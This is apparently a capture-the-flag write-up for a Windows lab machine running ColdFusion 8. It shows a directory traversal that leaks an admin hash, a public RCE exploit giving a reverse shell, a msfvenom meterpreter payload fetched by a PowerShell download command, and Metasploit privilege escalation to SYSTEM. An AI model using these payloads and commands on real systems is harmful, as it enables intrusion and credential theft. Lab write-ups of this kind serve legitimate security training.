Reading Time: 7 min read
Start 17:19 20-08-2024
10.10.10.11┌──(kali㉿kali)-[~]└─$ nmap -Pn 10.10.10.11Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-20 16:22 ISTNmap scan report for 10.10.10.11Host is up (0.090s latency).Not shown: 997 filtered tcp ports (no-response)PORT STATE SERVICE135/tcp open msrpc8500/tcp open fmtp49154/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 12.30 seconds┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -Pn -T5 -vvvv -p- 10.10.10.11Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-20 16:21 ISTNmap scan report for 10.10.10.11Host is up, received user-set (0.089s latency).Scanned at 2024-08-20 16:22:00 IST for 244sNot shown: 65532 filtered tcp ports (no-response)PORT STATE SERVICE REASON VERSION135/tcp open msrpc syn-ack Microsoft Windows RPC8500/tcp open fmtp? syn-ack49154/tcp open msrpc syn-ack Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap done: 1 IP address (1 host up) scanned in 244.15 secondsThere is a web app development platform used on port 8500/tcp. While I waited for the through scan to return results I started checking out what I could find.
8500/TCP - FMTP
Section titled “8500/TCP - FMTP”After I headed to the site I found the following page:

This was what I was greeted with upon entering the website. I went to /CFIDE/administrator and found the following:

I then chose to look up exploits regarding this application and found a directory traversal vulnerability which was under CVE-2010-2861:

I chose to copy this line and copy it over to the url:
administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00enThis gave me the following output:

Crackstation
Section titled “Crackstation”I took the above hash and put it into Crackstation which quickly decrypted the hash
2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03I got this output:

happydayWe can now go ahead and login using this password.

Remote Code Execution
Section titled “Remote Code Execution”I found nothing useful here so instead I looked up a RCE script in order to a webshell on the server and gain Remote Code Execution.
To achieve this I will use the following exploit:

I looked through the script, and before executing it I need to change this part:


Now that I’ve downloaded it and changed it to the correct lhost & rhost I will run it using python 50057.py
Executing the payload...listening on [any] 4444 ...connect to [10.10.14.8] from (UNKNOWN) [10.10.10.11] 49524
Microsoft Windows [Version 6.1.7600]Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoamiwhoamiarctic\tolisWe gained a shell as tolis. Now that we’re in we can go into capturing the flags.
user.txt
Section titled “user.txt”I changed into tolis’s Desktop directory and got the flag:
C:\Users\tolis\Desktop>type user.txttype user.txtb5e766e0d2efcbb0eab8628dca4b9d9ePrivilege Escalation
Section titled “Privilege Escalation”in order to escalate our privileges we can run the following commands to get more info on the OS
Get-HotFix
# This one returned nothing, meaning there have not been any hotfixes made for this versionAnd
C:\Users\tolis\Desktop>systeminfosysteminfo
Host Name: ARCTICOS Name: Microsoft Windows Server 2008 R2 StandardOS Version: 6.1.7600 N/A Build 7600OS Manufacturer: Microsoft CorporationOS Configuration: Standalone ServerOS Build Type: Multiprocessor FreeRegistered Owner: Windows UserRegistered Organization:Product ID: 55041-507-9857321-84451Original Install Date: 22/3/2017, 11:09:45 ��System Boot Time: 22/8/2024, 2:18:35 ��System Manufacturer: VMware, Inc.System Model: VMware Virtual PlatformSystem Type: x64-based PCProcessor(s): 1 Processor(s) Installed. [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 MhzBIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020Windows Directory: C:\WindowsSystem Directory: C:\Windows\system32Boot Device: \Device\HarddiskVolume1System Locale: el;GreekInput Locale: en-us;English (United States)Time Zone: (UTC+02:00) Athens, Bucharest, IstanbulTotal Physical Memory: 6.143 MBAvailable Physical Memory: 5.060 MBVirtual Memory: Max Size: 12.285 MBVirtual Memory: Available: 11.241 MBVirtual Memory: In Use: 1.044 MBPage File Location(s): C:\pagefile.sysDomain: HTBLogon Server: N/AHotfix(s): N/ANetwork Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.11
C:\Users\tolis\Desktop>cd \Users\Administrator\Desktopcd \Users\Administrator\Desktop
C:\Users\tolis\Desktop>We see that it’s a Windows Server 2008 version 6.1. Since there have not been any patches and the machine being a fresh install gives us the possibility to apply some exploits.
For this I found the following CVE:

To exploit this we’ll create a msfvenom script and use a multi/handler in msfconsole to create a root shell on the target system. It looks as follows:
┌──(kali㉿kali)-[~]└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=4445 -f raw -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload[-] No arch selected, selecting arch: php from the payloadNo encoder specified, outputting raw payloadPayload size: 1111 bytesSaved as: shell.exeNow we’ll go ahead and boot up metasploit
msfconsole
msf6 > use multi/handler[*] Using configured payload generic/shell_reverse_tcpmsf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf6 exploit(multi/handler) > set lhost tun0lhost => tun0msf6 exploit(multi/handler) > set lport 4445lport => 4444msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445And now we’ll start a python server to upload the payload to the host:
python3 -m http.serverLastly we’ll have to run the following script on the reverse shell we got earlier:
powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.8:8000/shell.exe', 'shell.exe')"Now I just had to wait for the shell to get uploaded to the server.
┌──(kali㉿kali)-[~]└─$ python3 -m http.serverServing HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...10.10.10.11 - - [20/Aug/2024 18:15:57] "GET /shell.exe HTTP/1.1" 200 -Once I had confirmation that the script was successfully uploaded, I could now run it on the target machine:
.\shell.exeRight after in my msfconsole terminal I saw the following pop up:
[*] Started reverse TCP handler on 10.10.14.8:4445[*] Sending stage (176198 bytes) to 10.10.10.11[*] Meterpreter session 1 opened (10.10.14.8:4445 -> 10.10.10.11:49664) at 2024-08-20 18:16:59 +0100
meterpreter > getuidServer username: ARCTIC\tolisNow that I got a meterpreter session as tolis, I background it and use the local_exploit_suggester module in order to find vulnerabilities.
I set the session to 1 and run the exploit. After a while the vectors pop up, and as the box is quite old I chose to use exploit/windows/local/ms10_092_schelevator. I configured it again to my needs:
msf6 exploit(windows/local/ms10_092_schelevator) > set SESSION 1SESSION => 1msf6 exploit(windows/local/ms10_092_schelevator) > set LHOST tun0LHOST => 10.10.14.8msf6 exploit(windows/local/ms10_092_schelevator) > set LPORT 4446LPORT => 4446msf6 exploit(windows/local/ms10_092_schelevator) >Before I can run the exploit I need to migrate to another process which is running under x64.
msf6 exploit(windows/local/ms10_092_schelevator) > sessions 1[*] Starting interaction with 1...
meterpreter > ps
1132 472 jrunsvc.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\b in\jrunsvc.exe
meterpreter > migrate 1132[*] Migrating from 3356 to 1132...[*] Migration completed successfully.I ran into an error so I had to do the following:
msf6 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.8:4446[*] Running automatic check ("set AutoCheck false" to disable)[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Windows Server 2008 R2 (6.1 Build 7600). is not vulnerable "set ForceExploit true" to override check result.[*] Exploit completed, but no session was created.msf6 exploit(windows/local/ms10_092_schelevator) > set ForceExploit trueForceExploit => true
# I had to set it to `true` since the payload was failing after the detection
msf6 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.8:4446[*] Running automatic check ("set AutoCheck false" to disable)[!] The target is not exploitable. Windows Server 2008 R2 (6.1 Build 7600). is not vulnerable ForceExploit is enabled, proceeding with exploitation.[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\LsSgZxileSy.exe[*] Creating task: G27LSugVKdpJ[*] Reading the task file contents from C:\Windows\system32\tasks\G27LSugVKdpJ...[*] Original CRC32: 0x76705db5[*] Final CRC32: 0x76705db5[*] Writing our modified content back...[*] Validating task: G27LSugVKdpJ[*] Disabling the task...[*] SUCCESS: The parameters of scheduled task "G27LSugVKdpJ" have been changed.[*] Enabling the task...[*] SUCCESS: The parameters of scheduled task "G27LSugVKdpJ" have been changed.[*] Executing the task...[*] Sending stage (176198 bytes) to 10.10.10.11[*] Meterpreter session 2 opened (10.10.14.8:4446 -> 10.10.10.11:49711) at 2024-08-20 18:28:23 +0100[*] Deleting task G27LSugVKdpJ...
meterpreter >meterpreter > getuidServer username: NT AUTHORITY\SYSTEMroot.txt
Section titled “root.txt”Now I went ahead and used cat to get the flag
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"d426a5f078581e5980680e73b56558b6
Finished 19:37 20-08-2024